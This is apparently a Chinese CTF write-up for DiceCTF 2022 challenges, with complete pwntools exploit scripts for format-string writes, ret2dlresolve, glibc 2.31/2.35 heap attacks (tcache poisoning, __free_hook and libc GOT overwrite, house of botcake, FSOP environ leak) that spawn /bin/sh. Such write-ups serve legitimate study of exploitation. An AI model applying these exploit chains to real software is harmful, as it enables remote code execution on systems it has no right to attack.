dice2022@hope

好久没打比赛了..被一个培训搞得身心俱疲。今日被松神带着打了一场比赛,逐渐找找之前的感觉。

暑假还打算学一下编译,不知道本科有没有机会学了,珍惜剩下的时间吧

比赛题目官方存档以及wp

luckydice

乍一看没什么思路,有一个格式化字符串

image-20220728200357836

应该就是挺明显的了,因为没给libc,堆题概率也不大。在栈上找一下残留数据,看看这个result被放在什么位置,用格式化字符串修改里面的数据就可以了。这里学到的是格式化字符串也不一定要手动写入地址。可以直接利用栈上现成的数据。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
from pwn import *
filename="./luckydice"
# libc_name=""
io = process(filename)
io = remote('mc.ax', 31849)
context.log_level='debug'
elf=ELF(filename)
# libc=ELF(libc_name)
context.terminal=['tmux','split','-hp','60']

def debug():
cmd = ""
cmd +="brva 0x1523"
gdb.attach(io,cmd)


payload = r'%243c%10$hhn'

# debug()
io.recvuntil('roll? ')
io.sendline('3')
io.recvuntil('charm:')
io.sendline(payload)


io.interactive()


fermet

很好玩的题目。要利用整数溢出找到一个费马大定理的反例。也就是x^3+y^3=z^3非零整数解的情况。这个显然就是溢出做了。

我一开始还在努力尝试。结果松神直接z3跑出来了,我才恍然大悟。确实用z3就可以了。不过要注意使用bitvec才能确保可以溢出。

1
2
3
4
5
6
7
8
9
10

import z3
UserInput=[z3.BitVec('x%d'%i,32) for i in range(3)]
solver=z3.Solver()
for k in UserInput:
    solver.add(k<100000,k>0) # 添加题目的限制
solver.add(UserInput[0]*UserInput[0]*UserInput[0]+UserInput[1]*UserInput[1]*UserInput[1]==UserInput[2]*UserInput[2]*UserInput[2])
if solver.check()==z3.sat:
    m=solver.model()
    ans=[m[v].as_long() for v in UserInput]
    print(ans)

得到结果

[84837, 96475, 41100]

puppy

经典64位ret2dlresolve。程序非常简单,就是溢出之后什么也没有。用李哥给的科恩内部脚本也是可以的,但是远程不行,当时还在准备培训就没管了。比赛之后看到别人的wp用了pwntools自带的特殊脚本。感觉很好用。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
from pwn import *

context.bits = 64 # 注意要指定位数,不然默认是32位
context.endian = "little"
context.os = "linux"


# p = remote("mc.ax", 31819)
p = process("./puppy")

context.binary = elf = ELF("puppy")
rop = ROP(context.binary, badchars=b"\n")
dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["/bin/sh"])
# rop.call(0x0000000000401159)
rop.gets(dlresolve.data_addr) # do not forget this step, but use whatever function you like
rop.ret2dlresolve(dlresolve)
raw_rop = rop.chain()
print(rop.dump())

p.sendline(b"A" * 24 + raw_rop) # 这里可以先写上溢出完rbp的长度
p.sendline(dlresolve.payload)
p.interactive()

image-20220728201911044

在这里测试一下pwntools脚本的通用性。

源代码为

1
2
3
4
5
6
7
8
#include <unistd.h>
void vuln(void){
char buf[64];
read(STDIN_FILENO, buf, 200);
}
int main(int argc, char** argv){
vuln();
}

编译了三个文件,如下所示。

image-20220728202511035

经过测试,只能在partial relro情况下成功。此时注意脚本里面使用read的话要稍作改动。也就是17行要加上read(0)这个参数。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from pwn import *

context.bits = 64
context.endian = "little"
context.os = "linux"

# p = remote("mc.ax", 31819)


file_name = "./no_prot"
# file_name = "./relro"
p = process(file_name)

context.binary = elf = ELF(file_name)
rop = ROP(context.binary)
dlresolve = Ret2dlresolvePayload(elf, symbol="system", args=["/bin/sh"])
# rop.call(0x0000000000401159)
rop.read(0,dlresolve.data_addr) # do not forget this step, but use whatever function you like
rop.ret2dlresolve(dlresolve)
raw_rop = rop.chain()
print(rop.dump())

gdb.attach(p,"b *0x401159")

p.sendline(b"A" * (64+8) + raw_rop)
p.sendline(dlresolve.payload)
p.interactive()

queue

很好的一道penverse题目(hhh感觉这个名字就很好),考察到了ida修复跳表(虽然自7.7以后就没有这种事情了),之后逆向堆块结构和功能。我觉得这是一道提好的新题。我自己做的时候也没找到洞在哪里,赛后看了wp复现的。简单来说这个题目是这样的。我们有以下这些功能。并且开局可以白送一个libc和堆地址。

image-20220728205853934

结构体

一个queue的结构体如下。这里的cur_size是当前大小,size_bound是初始为4,之后每次到达都会倍增的大小。代表了这个queue的总大小。倍增的相关函数是realloc。

image-20220728210907953

create

这里create功能如下

create

create是创建一个queue。初始化设置size_bound并且放置好函数指针。并且设置cur_size为0。

free

接下来看free功能

free7

free非常简单,把自身queue首位置清除,再把整个queue清除。并且在外面把存放queue的数组对应位置清零了。

push

接下来看queue中的push

image-20220728212122202

首先检查push之后是不是会越界,如果是就先改变queue的大小,之后相当于把queue中每个元素和现在输入进来的做一个比较,然后整个queue按照字符从大到小顺序排序。把content_ptr(利用strdup生成的输入的字符串申请的堆)写在queue中。

pop

image-20220728212412545

image-20220728212425523

pop就是删除数据。不过这里free了数据之后似乎没有清除原先的指针。但是由于libc是2.31的,2.31下没有edit的UAF还是比较困难的(我觉得)

compact

最后一个操作时compact。

image-20220728213335820

这个操作将原先queue留有的缓冲大小清空,realloc到他需要的真实大小。

漏洞点

这里的漏洞还是挺隐蔽的..我一开始没有想到。具体来说是这样的。首先我们注意到新创建的一个queue,真实大小为0,预先开辟的大小为8,如果我们此时使用compact,就可以把这个块free掉,并且把size_bound字段也写成0(compact第一步干的事)

在这之后如果巧妙控制堆空间,可以使得后面对0添加数据的时候,ptr不断向后加,并且不会触发queue的增大(因为必须是cur_size == size_bound才行)这样会导致我们写入的字符串的指针覆盖到别的地方

image-20220728214410981

之后我们如果再申请一个块(和0x30不同大小),就会把地址写到0x55b11e1893f0这个地方。注意如果我们此时申请一个块,fd位置写上free_hook,就可以完成对这个tcache链的劫持(很有意思的想法,之前还没有碰到过)如下图所示。

新放入的块

image-20220728214854563

之后就是常规操作了。这里比较难的就是:由于我们只能操纵任意地址写一个指针,可能没有思路,而一个解决办法就是直接写到tcache链上。不过也可能有别的解法,比方说覆盖函数指针等。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
from pwn import *
filename="./queue"
libc_name="/home/nicholas/glibc-all-in-one/libs/libc6_2.31_0ubuntu9.2_amd64/libc-2.31.so"
r = process(filename)
context.log_level='debug'
elf=ELF(filename)
libc=ELF(libc_name)
context.terminal=['tmux','split','-hp','60']

def free(idx):
r.sendline(b'2')
r.sendline(str(idx).encode())

def create(idx):
r.sendline(b'1')
r.sendline(str(idx).encode())

def push(idx, item):
r.sendline(b'3')
r.sendline(str(idx).encode())
r.send(item)

def pop(idx):
r.sendline(b'4')
r.sendline(str(idx).encode())

def compact(idx):
r.sendline(b'5')
r.sendline(str(idx).encode())

def queue_dbg(idx):
r.sendline(b'69')
r.sendline(str(idx).encode())


def debug():
cmd = ""
cmd += "brva 0x1A07\n"
cmd += "brva 0x1408\n" # realloc in push
gdb.attach(r,cmd)
queue_dbg(0)


create(0)
queue_dbg(0)

r.recvuntil('data: ')
heap_info = int(r.recvuntil('\n',drop=True),16)
heap_base = heap_info - 0x2d0
r.recvuntil('cmp: ')
libc_info = int(r.recvuntil('\n',drop=True),16)
libc_base = libc_info - 0x186b60
success("heap_base: " + hex(heap_base))
success("libc_base; "+ hex(libc_base))
# debug()

create(1)
compact(0)
# debug()
push(0,b"~"*31)
push(1, b'd'*31)
push(1, b'c'*31)
push(1, b'b'*31)
push(1, b'a'*31)
# debug()
pop(1)
pop(1)
pop(1)
pop(1)
# debug() check point 1
push(0, b'}\n')
push(0, b'|\n')
push(0, b'{\n')
# debug() # check point 2
push(0, p64(libc.sym['__free_hook']+libc_base - 31 + 6) + b'\n')
# debug()
push(1, b'a'*31)
push(1, b'/bin/sh;' + b'a'*(31-8))
push(1, b'a' * (31 - 6) + p64(libc.sym['system']+libc_base))
debug()
pop(1)


r.interactive()

catastrophy

很简单的程序,但是libc是2.35的。只有add delete view三个功能,并且一个直接的UAF。

使用readelf -a ./libc.so.6并且查找build id相关内容可以找到以下数据

image-20220729161048293

之后找到89开头的build_id

(我这里是先使用glibc_all_in_one的extract解压失败,到tmp文件夹中找到的路径:/tmp/tmp.qqEYlAhqsU/usr/lib/debug/.build-id)其实也就是正常解压得到的结果。

image-20220729161208355



之后将89开头的文件内容复制到/usr/lib/debug/.build-id中89开头的文件夹下面,如果没有自己创建一个名字是89的文件夹。就可以使用诸如parseheap(缩写为par)以及heapinfo等堆调试方式了。但是bins和heap依然无法使用。这题给出了利用2.35下heap的两个方法,一个是fastbin reverse into tcache,另一个是FSOP,这次都可以借鉴学习一下。

方法一: fastbin

首先我们熟悉safe linking机制是什么,这篇博客简要介绍了safe linking机制。简单来说就是tcache中的bk字段不再是一个简单的地址,而是一个异或之后的数据。

我们可以先利用show和UAF直接得到堆地址和libc基地址。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
for i in range(0,8):
malloc(i,0x200,'a')

for i in range(0,7):
free(7-i)

show(7)
# debug()
heap_info = u64(io.recvuntil('\n',drop=True)[-5:].ljust(8,b'\x00'))-1
heap_info = (heap_info<<12)
success("heap_info: "+ hex(heap_info))
# debug()

free(0) # into uns
# debug()
show(0)
libc_info = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
success("libc_info: " + hex(libc_info))
libc_base = libc_info - 0x219ce0
success("libc_base: " + hex(libc_base))


之后创建九个0x30大小的chunk,free掉7个填满tcache,剩下两个块在fastbin中完成攻击。可以free(7)再free(8)再free(7)。这样简单的针对fastbin的攻击在高版本glibc中依然是有效的。此时tcache状态为满,fastbin中有三个块。我们的核心思想就是通过提出fastbin中的第一个块,同时写入内容,这样就能引入一个任意地址的堆分配。接下来利用fastbin reverser into tcache把这个地址分配进入tcache。之后写入system(“/bin/sh”)。

但是没有了hook,我们可以写入什么呢?这道题开辟了一个新的角度,也就是写libc的got。**这里写的就是puts中调用的strlen()的got。具体来说,通过如下方式查找。

step1

首先进入距离Puts最近的一个call。这里其实是strlen()。我们si进去。利用的断点指令就是b puts

image-20220731124608414

step2

si进去之后能够看到这样的函数。注意到strlen。我们搜索这个地址。

image-20220731124738534

image-20220731124807786

这个地址就是strlen的GOT表项。

step3

image-20220731124911408

注意2.35中检查了chunk是否对齐,因此我们只能将90开头的两个GOT同时修改。前一个恢复成保持不变的即可。当然这里直接改成system也不影响。

完整exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
from pwn import *
filename="./catastrophe"
libc_name="./libc.so.6"
io = process(filename)
# context.log_level='debug'
context.log_level='info'
elf=ELF(filename)
libc=ELF(libc_name)
context.terminal=['tmux','split','-hp','60']


def malloc(index,size,con):
io.recvuntil('>')
io.sendline('1')
io.recvuntil('Index?')
io.sendlineafter('>',str(index))
io.recvuntil('Size?')
io.sendlineafter('> ',str(size))
io.recvuntil('Enter content: ')
io.sendline(con)

def show(index):
io.recvuntil('>')
io.sendline('3')
io.recvuntil('Index?')
io.sendlineafter('>',str(index))

def free(index):
io.recvuntil('>')
io.sendline('2')
io.recvuntil('Index?')
io.sendlineafter('>',str(index))


def debug():
gdb.attach(io,"brva 0x14B5")
show(0)


# leak heap and libc
for i in range(0,8):
malloc(i,0x200,'a')

for i in range(0,7):
free(7-i)

show(7)
# debug()
heap_info = u64(io.recvuntil('\n',drop=True)[-5:].ljust(8,b'\x00'))-1
heap_info = (heap_info<<12)
success("heap_info: "+ hex(heap_info))
# debug()

free(0) # into uns
# debug()
show(0)
libc_info = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
success("libc_info: " + hex(libc_info))
libc_base = libc_info - 0x219ce0
success("libc_base: " + hex(libc_base))


for i in range(0,7):
malloc(i,0x200,'a')


# debug()
malloc(8,0x200,'a'*0x10)
show(8)

# success("libc_got: "+ hex(0x219098+libc_base))
# debug()

# allocate 10 tcache 0x30 chunks
for i in range(10):
malloc(i,0x28,'B')

# free 7 0x30 tcache chunks, to fill tcache
free(0)
show(0)
key_0x30 = u64(io.recvuntil('\n',drop=True)[-5:].ljust(8,b'\x00'))
key_0x30 = key_0x30 << 12 # current tcache head
# debug()
for i in range(1,7): # 0 to 6
free(i)

# double free in fastbin
free(7)
free(8)
free(7)


# free tcache 0x30 line
for i in range(7):
malloc(0,0x28,'B')

# tcache reverse into fastbin
target = libc_base + 0x219090
success("target: " + hex(target))
write1 = libc_base + 0x19f1c0
success("write1: " + hex(write1))
enc_target = (target)^(key_0x30>>12) # target libc

# debug()
gdb.attach(io,"b puts")

# reverse into tcache
malloc(0,0x28,p64(enc_target)+p64(heap_info+0x10)) # add into last
malloc(1,0x28,"/bin/sh\x00")
malloc(2,0x28,"/bin/sh\x00")

# debug()
# malloc(3,0x28,p64(libc_address+0x19f1c0)+ p64(libc.sym['system']))
# gdb.attach(io,"b malloc")
# malloc(3,0x28,p64(write1)+ p64(libc.sym['system']+libc_base))
malloc(3,0x28,2*p64(libc.sym['system']+libc_base))
io.clean()
io.sendline('3')
io.clean()
io.sendline('2') # stelen("/bin/sh")
io.clean()

io.interactive()

image-20220731125114497

注意这里使用io.clean()可以不让io输出多于内容。

方法二:FSOP

这种方法可以用来在libc.so的GOT也不可写的情况下完成攻击。其基本思想还是劫持栈地址完成ROP。

house of botcake

这里要用到house of botcake这种攻击方法。在how2heap简单学习一下。他的原理其实是利用chunk在unsortedbin中合并的特性完成tcache dup。

比方说有两个unsortedbin大小,并且大小相同的块,分别是A,B。其中A物理地址在B前面。那么我们首先把这个大小对应的tcache填满,之后释放B,接着释放A,此时A,B就会合并。如下图,在unsortedbin里面有一个0x220大小的chunk。

image-20220731140211392

接下来,我们从tcache拿走一个块,之后把位于后面位置的B块释放。从下图我们可以看到,tcache头部现在是和unsortedbin中被合并的B块是一个。这样就完成了chunk overlapping。

image-20220731140341161

接下来利用的方法,例如从unsortedbin中直接拿出整个快,并修改BK,就达成了劫持tcache。

总结一下流程

  • Allocate 7 0x100 sized chunks to then fill the tcache (7 entries).
  • Allocate two more 0x100 sized chunks (prev and a in the example).
  • Allocate a small “barrier” 0x10 sized chunk.
  • Fill the tcache by freeing the first 7 chunks.
  • free(a), thus a falls into the unsortedbin.
  • free(prev), thus prev is consolidated with a to create a large 0x221 sized chunk that is yet in the unsortedbin.
  • Request one more 0x100 sized chunk to let a single entry left in the tcache.
  • free(a) again, given a is part of the large 0x221 sized chunk it leads to an UAF. Thus a falls into the tcache.

  • That’s finished, to get a write what where we just need to request a 0x130 sized chunk. Thus we can hiijack the next fp of a that is currently referenced by the tcache by the location we wanna write to. And next time two 0x100 sized chunks are requested, the second one will be the target location.

泄露栈地址

这里的想法是利用environ来拿到栈地址,之后分配到栈地址进行ROP。这个想法和今年国赛的高版本libc题目(newest_note)很像。不过这里有个作者是通过FSOP,修改put输出时的指针来指向environ的地方进行泄露的。

其实这道题利用完全一样的流程,分配到一个environ之后输出拿到栈地址,之后重复一样的过程一样可以getshell。这里复习一下利用IO_FILE泄露数据的方法。

其实也还是参考了ray-cp师傅的博客,写的非常好。我之前也有学习过

具体利用方式,是这张图

1
2
3
4
5
6
7
8
9
10
11
12
alloc(3, 
pwn.p64(0xfbad1800) + # _flags
pwn.p64(environ)*3 + # _IO_read_*
pwn.p64(environ) + # _IO_write_base
pwn.p64(environ + 0x8)*2 + # _IO_write_ptr + _IO_write_end
pwn.p64(environ + 8) + # _IO_buf_base
pwn.p64(environ + 8) # _IO_buf_end
, 0x100)

stack = pwn.u64(io.recv(8)[:-1].ljust(8, b"\x00")) - 0x130 - 8
# Offset of the saved rip that belongs to frame of the op_malloc function
pwn.log.info(f"stack: {hex(stack)}")

这里的_IO_write_ptr - _IO_write_base是要输出数据的长度,这里设置为8。然后数据是从_IO_write_base里面输出。因此这里填上environ。但是接下来我们破坏了缓冲区,需要确保在完成这次输出之后,我们会重新初始化缓冲区,因此我们需要_IO_buf_base == _IO_buf_end。这个常见模板可以供以后参考,用来泄露地址。

image-20220731154643996

而具体的思路,就是通过house of botcake构造任意地址分配chunk,改到stdout结构体这里修改。这里新学到的是buf的复原操作,之前也没有点感到过。

(但是个人觉得,还是直接分配到environ来得方便。exp参考底下第一个链接。

参考

catastrophy的FSOP利用

catastrophy修改GOT利用

文章目录
  1. 1. luckydice
  2. 2. fermet
  3. 3. puppy
  4. 4. queue
    1. 4.1. 结构体
    2. 4.2. create
    3. 4.3. free
    4. 4.4. push
    5. 4.5. pop
    6. 4.6. compact
    7. 4.7. 漏洞点
  5. 5. catastrophy
    1. 5.1. 方法一: fastbin
      1. 5.1.1. step1
      2. 5.1.2. step2
      3. 5.1.3. step3
      4. 5.1.4. 完整exp
    2. 5.2. 方法二:FSOP
      1. 5.2.1. house of botcake
      2. 5.2.2. 泄露栈地址
  6. 6. 参考
|